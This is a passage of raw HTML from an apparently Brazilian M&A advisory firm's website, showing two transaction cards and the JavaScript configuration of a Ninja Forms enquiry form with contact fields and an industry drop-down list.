                                        <div class="middle-content">has been advised</div>   

                                        <div class="bottom-content">on the setup of a Jersey Island Trust</div>
                                         
                                    </div>
                                    
                                    <img class="transaction-brand" src="https://www.mergerscorp.com.br/wp-content/themes/houzez-child/logo.png" alt="image" />
                              
                                <div class="transaction-bottom text-right">
                                <h4>Corporate Advisory</h4>
                                </div>
                            </div>

                                        


                            <div class="single-transaction">
                                <span class="badge-advisory">advisor</span>
                                    <h3 class="transaction-date">2025</h3>

                                    <h3 class="transaction-title">Corporate Advisory</h3>

                                    <div class="flags-transaction">
                                    
                                                                                        <img title="França" class="transaction-country" src="https://www.mergerscorp.com.br/wp-content/themes/houzez-child/flagstransaction/France.jpg" alt="flag" />                                                <!-- <span class="saperator">|</span> -->
                                        <img title="Liechtenstein" class="transaction-country" src="https://www.mergerscorp.com.br/wp-content/themes/houzez-child/flagstransaction/Liechtenstein.jpg" alt="flag" />                                    </div>


                                    <div class="transaction-info">
                                        <p>Société Civile Immobilière (SCI) XXX</p>


                                        <div class="middle-content">has been advised</div>   

                                        <div class="bottom-content">on debt restructuring involving LGT Bank</div>
                                         
                                    </div>
                                    
                                    <img class="transaction-brand" src="https://www.mergerscorp.com.br/wp-content/themes/houzez-child/logo.png" alt="image" />
                              
                                <div class="transaction-bottom text-right">
                                <h4>Debt Financing</h4>
                                </div>
                            </div>

                                    

            
            </div>
            <div class="text-center btn-area">
                <a href="https://www.mergerscorp.com.br/latest-done-deals/" class="primary-btn">view more transactions</a>
            </div>
        </div>
  </div>

<div class="container">
    <h2 class="ninja-form-title">LEARN MORE ABOUT INDUSTRY</h2>
    <noscript class="ninja-forms-noscript-message">
	Aviso: O JavaScript é necessário para esse conteúdo.</noscript>
<div id="nf-form-4-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-4" aria-describedby="nf-form-errors-4" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='4';form.settings={"objectType":"Form Setting","editActive":true,"title":"Setor","form_title":"Enquiry","default_label_pos":"above","show_title":"0","clear_complete":"1","hide_complete":"1","logged_in":"0","wrapper_class":"","element_class":"","key":"","add_submit":"1","currency":"","unique_field_error":"Um formul\u00e1rio com esse valor j\u00e1 foi enviado.","not_logged_in_msg":"","sub_limit_msg":"O formul\u00e1rio atingiu o limite de envio.","calculations":[],"formContentData":["firstname_1523908368154","lastname_1523908369534","website_1737821175986","email_1523908522614","phone_1523908588264","industry_1737821207249","details_1523908537286","submit_1523908548082"],"drawerDisabled":false,"allow_public_link":0,"embed_form":"","form_title_heading_level":"3","changeEmailErrorMsg":"Digite um endere\u00e7o de e-mail v\u00e1lido!","changeDateErrorMsg":"Digite uma data v\u00e1lida!","confirmFieldErrorMsg":"Estes campos devem corresponder!","fieldNumberNumMinError":"Erro no n\u00famero m\u00ednimo","fieldNumberNumMaxError":"Erro no n\u00famero m\u00e1ximo","fieldNumberIncrementBy":"Incremente por ","formErrorsCorrectErrors":"Corrija os erros antes de enviar este formul\u00e1rio.","validateRequiredField":"Este campo \u00e9 obrigat\u00f3rio.","honeypotHoneypotError":"Erro do Honeypot","fieldsMarkedRequired":"Campos marcados com <span class=\"ninja-forms-req-symbol\">*<\/span> s\u00e3o requeridos","objectDomain":"display","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Insira o Link","fieldTextareaRTEInsertMedia":"Inserir m\u00eddia","fieldTextareaRTESelectAFile":"Selecionar Arquivo","formHoneypot":"Se voc\u00ea for um humano, deixe este campo em branco.","fileUploadOldCodeFileUploadInProgress":"Upload de arquivo em andamento.","fileUploadOldCodeFileUpload":"UPLOAD DE ARQUIVO","currencySymbol":"&#36;","thousands_sep":".","decimal_point":",","siteLocale":"pt_BR","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"de","previousMonth":"M\u00eas anterior","nextMonth":"Pr\u00f3ximo m\u00eas","months":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthsShort":["Jan","Fev","Mar","Abr","Maio","Jun","Jul","Ago","Set","Out","Nov","Dez"],"weekdays":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"weekdaysShort":["Dom","Seg","Ter","Qua","Qui","Sex","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","label":"Primeiro nome","type":"firstname","key":"firstname_1523908368154","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"one-half first","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"fname","field_label":"First Name","field_key":"firstname_1523908368154","personally_identifiable":1,"value":"","id":39,"beforeField":"","afterField":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","label":"Sobrenome","type":"lastname","key":"lastname_1523908369534","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"one-half second","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"lname","drawerDisabled":"","field_label":"Last Name","field_key":"lastname_1523908369534","personally_identifiable":1,"value":"","id":40,"beforeField":"","afterField":"","parentType":"lastname","element_templates":["lastname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","label":"Site","type":"textbox","key":"website_1737821175986","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Personagem(ns) deixado(s)","manual_key":false,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"","personally_identifiable":"","value":"","drawerDisabled":false,"id":49,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","label":"E-mail","type":"email","key":"email_1523908522614","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","field_label":"Email","field_key":"email_1523908522614","personally_identifiable":1,"value":"","id":41,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","label":"Telefone","type":"phone","key":"phone_1523908588264","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Personagem(ns) deixado(s)","manual_key":"","admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","field_label":"Phone","field_key":"phone_1523908588264","personally_identifiable":1,"value":"","id":42,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","label":"Setor","type":"listselect","key":"industry_1737821207249","label_pos":"above","required":1,"options":[{"errors":[],"max_options":0,"order":0,"new":false,"options":[],"label":"Selecione...","value":"select","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"Aeroespacial e Defesa","value":"aerospace-and-defense","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":1},{"errors":[],"max_options":0,"label":"Gerenciamento de ativos","value":"asset-management","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":2},{"errors":[],"max_options":0,"label":"Automotivo","value":"automotive","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":3},{"errors":[],"max_options":0,"label":"Bancos e servi\u00e7os financeiros","value":"banks-and-financial-services","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":4},{"errors":[],"max_options":0,"label":"Servi\u00e7os comerciais","value":"business-services","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":5},{"errors":[],"max_options":0,"label":"Produtos qu\u00edmicos","value":"chemicals","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":6},{"errors":[],"max_options":0,"label":"Produtos de consumo","value":"consumer-products","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":7},{"errors":[],"max_options":0,"label":"Educa\u00e7\u00e3o","value":"education","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":8},{"errors":[],"max_options":0,"label":"Energia e pot\u00eancia","value":"energy-and-power","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":9},{"errors":[],"max_options":0,"label":"Servi\u00e7os financeiros","value":"financial-services","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":10},{"errors":[],"max_options":0,"label":"Alimentos e bebidas","value":"food-and-beverage","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":11},{"errors":[],"max_options":0,"label":"Clubes de futebol","value":"football-clubs","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":12},{"errors":[],"max_options":0,"label":"Empresas de hospedagem","value":"hosting-businesses","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":13},{"errors":[],"max_options":0,"label":"Hot\u00e9is e im\u00f3veis","value":"hotels-and-real-estate","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":14},{"errors":[],"max_options":0,"label":"Industrial","value":"industrial","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":15},{"errors":[],"max_options":0,"label":"Seguro","value":"insurance","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":16},{"errors":[],"max_options":0,"label":"Neg\u00f3cios na Internet","value":"internet-businesses","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":17},{"errors":[],"max_options":0,"label":"Fabrica\u00e7\u00e3o","value":"manufacturing","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":18},{"errors":[],"max_options":0,"label":"Mar\u00edtimo e offshore","value":"maritime-and-offshore","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":19},{"errors":[],"max_options":0,"label":"Medicina","value":"medicine","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":20},{"errors":[],"max_options":0,"label":"Embalagem","value":"packaging","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":21},{"errors":[],"max_options":0,"label":"Farmac\u00eautica","value":"pharma","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":22},{"errors":[],"max_options":0,"label":"Energia renov\u00e1vel","value":"renewable-energy","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":23},{"errors":[],"max_options":0,"label":"SaaS e software","value":"saas-and-software","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":24},{"errors":[],"max_options":0,"label":"Tecnologia","value":"technology","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":25},{"errors":[],"max_options":0,"label":"Telecomunica\u00e7\u00f5es","value":"telecommunications","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":26},{"errors":[],"max_options":0,"label":"VPN e seguran\u00e7a","value":"vpn-and-security","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":27},{"errors":[],"max_options":0,"label":"Outros","value":"other","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons 